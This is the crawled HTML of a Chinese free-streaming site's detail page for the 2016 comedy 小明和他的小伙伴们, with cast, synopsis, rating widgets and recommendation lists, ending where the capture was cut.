

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gzhn666.com/video/162129.html
body_size: 15506
content:
<!DOCTYPE html><html><head><title>小明和他的小伙伴们_HD中字/未删减/完整版/喜剧片_高清电影免费在线观看 - 星辰影院</title><meta name="keywords" content="小明和他的小伙伴们,小明和他的小伙伴们免费观看,电影" /><meta name="description" content="星辰影院喜剧片《小明和他的小伙伴们》于2016年首映，由大陆著名演员乔杉,许君聪,费伟妮,卢野,骆佳,张瑞宇等主演，星辰影视提供免费高清电影《小明和他的小伙伴们》HD中字未删减完整版在线观看服务。父母分居已久的小明缺乏家庭关爱，生日也没有忙碌父母的陪伴。小明生日前一天收到妈妈的汇款，大方的请小伙伴吃饭玩乐。并邀请大家去家中别墅开派对。小伙伴们对小明的家庭羡慕不已，小明得意之下便向同学们吹牛，家里..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gzhn666.com","wapurl":"www.gzhn666.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/351.html">电影</a></li><li><a href="/item/352.html">电视剧</a></li><li><a href="/item/354.html">动漫</a></li><li><a href="/item/353.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">小明和他的小伙伴们 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/351.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/352.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/354.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/353.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%88%E5%A4%9C%E5%8D%81%E4%BA%8C%E7%82%B9.html" rel="nofollow"><span class="hot_name">午夜十二点</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%A5%B3%E4%BA%BA%E7%9A%84%E6%88%98%E4%BA%89%E4%B9%8B%E8%82%AE%E8%84%8F%E7%9A%84%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">女人的战争之肮脏的交易</span></a></li><li><a href="/search/wd/%E8%8D%89%E8%8E%93%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">草莓之夜</span></a></li><li><a href="/search/wd/%E5%B0%8F%E6%A3%AE%E6%9E%97.html" rel="nofollow"><span class="hot_name">小森林</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/126e0c975f275f9ef3de60d43758e489.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/162129-4-1.html" data-original="https://pic.monidai.com/img/126e0c975f275f9ef3de60d43758e489.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD中字</span><span class="pic_vod text_right"><img src="https://www.gzhn666.com/img.php?url=https://pic.monidai.com/img/126e0c975f275f9ef3de60d43758e489.jpg" alt="小明和他的小伙伴们" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">小明和他的小伙伴们</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xiaominghetadexiaohuobanmen</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2016<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>其它语言<span class="split_line"></span><span>状态：</span><span class="data_style">HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>王鑫</li><li class="data"><span>主演：</span>乔杉,许君聪,费伟妮,卢野,骆佳,张瑞宇,孔祥月,周梓航,孙建弘,赵曼竹,崔成国</li><li class="data"><span>更新时间：</span><em>2024-05-23</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/162129-4-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《小明和他的小伙伴们》https://www.gzhn666.com/video/162129.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '小明和他的小伙伴们',bdPic : 'https://pic.monidai.com/img/126e0c975f275f9ef3de60d43758e489.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院喜剧片《小明和他的小伙伴们》是一部由王鑫导演执导，乔杉,许君聪,费伟妮,卢野,骆佳,张瑞宇,孔祥月,周梓航,孙建弘,赵曼竹,崔成国等演员精彩演绎的大陆电影，手机免费观看高清未删减完整版电影大全就来星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>父母分居已久的小明缺乏家庭关爱，生日也没有忙碌父母的陪伴。小明生日前一天收到妈妈的汇款，大方的请小伙伴吃饭玩乐。并邀请大家去家中别墅开派对。小伙伴们对小明的家庭羡慕不已，小明得意之下便向同学们吹牛，家里如何富庶，父母多么疼爱自己甚至用自己生日设置家中保险箱的密码...说者无心听者有意，被 一旁的货运司机刘背与理发店小老板庄钱无意听到。 两个走投无路的人起了邪念，夜色降临，刘背成功潜入小明家的别墅。谁知小明家热闹非常，小明邀请了一堆小伙伴在家里举办派对!更意外的是刘背竟然撞见同样动机的庄钱，见一面分一半，两人最终达成协议一起行动....于是乎别墅里两个笨贼和小鬼们展开了一场较量。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【哔哩bilibili】【星辰电影网】【天堂影院】【迅雷下载】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="162129" data-score="2"><span class="label">给【<strong>小明和他的小伙伴们</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/120664.html" title="千姬变2之帝女幽魂" data-original="https://pic.monidai.com/img/fd0ba061096bd27fafc4fbc9b8a9384a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/120664.html" title="千姬变2之帝女幽魂">千姬变2之帝女幽魂</a></p><p class="vodlist_sub">电影《千姬变2之帝女幽魂》由广东星语影业有限公司、广州中投文化有限责任公司、广东融信利达投资管理有限公司、广州市聚本品牌策划有限公司、广东</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/209826.html" title="八彩林亚珍(普通话版)" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/3a0aabfcc4b5b94dfeeb420e1f85bde8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/209826.html" title="八彩林亚珍(普通话版)">八彩林亚珍(普通话版)</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;未知&nbsp;/&nbsp;喜剧</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/215953.html" title="升空号" data-original="https://hongniuzyimage.com/cover/3688bc5db453523746c83fbedd11a267.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/215953.html" title="升空号">升空号</a></p><p class="vodlist_sub">矿工卡苏里南（Turo Pajala 饰）工作的矿场停业，他只得驾驶别人送赠的敞篷凯迪拉克老车远赴赫尔辛基另谋出路。路上遭遇的一场抢劫让他</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/182715.html" title="蠢蛋搞怪秀4.5坏外公" data-original="https://pic.monidai.com/img/no.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/182715.html" title="蠢蛋搞怪秀4.5坏外公">蠢蛋搞怪秀4.5坏外公</a></p><p class="vodlist_sub">Bad Grandpa .5 gives you a whole new perspective on the world of Irvi</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/225747.html" title="哦见鬼！" data-original="https://youku.youkuphoto.com/upload/vod/20220309-1/1c821c625d452ba8b9905c8cfd9d3ed9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">1080P蓝光</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/225747.html" title="哦见鬼！">哦见鬼！</a></p><p class="vodlist_sub">一只蝴蝶扇动翅膀，就可以引发一场龙卷风”------这是非常有智慧的科学家简·伯杰演讲的开场。被嘲笑声赶下了讲台，18年前，这次演讲结束了</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/162751.html" title="喝彩！" data-original="https://pic.youkupic.com/upload/vod/20210728-1/0c5026fc13a71311d02a3893dbdfa88e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/162751.html" title="喝彩！">喝彩！</a></p><p class="vodlist_sub">1835年，东欧，两位骑士穿过瓦拉吉亚中部的荒芜之地他们是宪兵康斯坦丁和他的儿子。两人正在追捕一个吉普赛奴隶，他因被怀疑与贵族主人家的妻子</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/183825.html" title="霍家拳之铁臂娇娃3" data-original="https://pic.monidai.com/img/326cc8ed8a1026b0464e4a4f5f136f6c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/183825.html" title="霍家拳之铁臂娇娃3">霍家拳之铁臂娇娃3</a></p><p class="vodlist_sub">上海滩美女老大阿暿决定封刀归隐,而江湖各门派为争夺天下第一武者的招牌,趁阿暿回乡祝寿时屠她师门,师父惨死。为替师父报仇,阿暿携小师妹重返上</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/198173.html" title="五亿元的人生" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/470212f03831cda23ef9050ceb930491.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/198173.html" title="五亿元的人生">五亿元的人生</a></p><p class="vodlist_sub">望月步初主演电影《五亿元的人生》！讲述了因为五亿日元捐款做了心脏手术得救的17岁少年高月望来，为了还清这五亿元获得自由，尝试各种各样打工成</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/323555.html" title="静音邻居" data-original="https://pic.youkupic.com/upload/vod/20260121-1/638fece78c1ec6813297e4128f8f30b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323555.html" title="静音邻居">静音邻居</a></p><p class="vodlist_sub">一位一心执着于打官司的 55 岁女子搬进了公寓楼，并要求保持绝对安静。她的邻居们平静的生活因此被打乱，他们联合起来反抗她那些不合理的规定。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/323558.html" title="金刚不坏2024" data-original="https://pic.youkupic.com/upload/vod/20260121-1/13fe1d5b360f00f7d9021cefe3112bbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323558.html" title="金刚不坏2024">金刚不坏2024</a></p><p class="vodlist_sub">金刚回到了自己曾经生活的地方，然而一切早已物是人非。这时，一起拐卖儿童的事件意外发生，金刚以一个局外人的身份开始寻找被拐的女孩，在这个过程</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/321188.html" title="海绵宝宝：深海大冒险" data-original="https://pic.youkupic.com/upload/vod/20251221-1/e766d9fbaebf0afdd041e5d12b7348da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321188.html" title="海绵宝宝：深海大冒险">海绵宝宝：深海大冒险</a></p><p class="vodlist_sub">为了证明自己不再是“小不点”，海绵宝宝下定决心，要向蟹老板展现他真正的勇气。 他毅然决然追随那位神秘的、纵横四海的幽灵海盗——“飞天魔鬼”</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/323393.html" title="神怒快闪" data-original="https://pic.youkupic.com/upload/vod/20260119-1/5a2400ee3780cb4d5723cff7a16405a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323393.html" title="神怒快闪">神怒快闪</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/137859.html" title="精舞门" data-original="https://pic.youkupic.com/upload/vod/20220617-1/df8e7b4e9946242131d182a9f4740450.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/137859.html" title="精舞门">精舞门</a></p><p class="vodlist_sub">首部融合中国功夫和地道街舞，融入大量时尚要素的励志动感巨制。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/323442.html" title="父母姐弟" data-original="https://pic.youkupic.com/upload/vod/20260120-1/d8347c54a7f3c08d73eeffb3fa06899d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323442.html" title="父母姐弟">父母姐弟</a></p><p class="vodlist_sub">疏离多年的手足被迫重逢，直面未解的心结，重新审视与情感疏离的父母之间紧张的关系。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/313711.html" title="哈哈哈新年喜戏" data-original="https://pic.youkupic.com/upload/vod/20250918-1/4f8b486d94dcd36ac68955492bd90fd8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313711.html" title="哈哈哈新年喜戏">哈哈哈新年喜戏</a></p><p class="vodlist_sub">富商段宇宸（姜皓文 饰）因为意外失忆，踏上了一段追寻真相的旅程，却在途中揭出被隐藏多年的秘密。在这个故事中，姜皓文同时饰演段宇宸及另一角色</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/323016.html" title="平原上的迷途" data-original="https://pic.youkupic.com/upload/vod/20260114-1/5c21be38f66db1d38dade448a6279948.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323016.html" title="平原上的迷途">平原上的迷途</a></p><p class="vodlist_sub">卡洛比安奇和多里亚诺是两个生活拮据的五十多岁男人，他们秉持着“绝不错过最后一杯酒”的人生哲学。在一次偶然的机会中，他们结识了朱利奥，一位性</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/323085.html" title="债途囧事" data-original="https://pic.youkupic.com/upload/vod/20260115-1/aa710b332b6eac862bc4e8141b41b027.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323085.html" title="债途囧事">债途囧事</a></p><p class="vodlist_sub">包工头王飞到李志公司要账时因欠工资被工人围堵扣车，脱身后目睹李志父亲被大发集团逼债进了医院，王飞为了要到工程款跟着李志去外地找吴进财要账，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/321352.html" title="临租家庭" data-original="https://pic.youkupic.com/upload/vod/20251223-1/9e16c3b31c21f5ffbb68dbc3167c566d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321352.html" title="临租家庭">临租家庭</a></p><p class="vodlist_sub">本片讲述了一位在东京落魄的美国演员的故事。他受雇于一家日本家庭租赁公司，充当门面上的“美籍演员”，由此通过扮演他人生活中的各种角色，踏上了</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/322688.html" title="100升沙赫啤酒" data-original="https://pic.youkupic.com/upload/vod/20260111-1/195d8a5ae57607f64e8cf49d9c2f4ecd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p 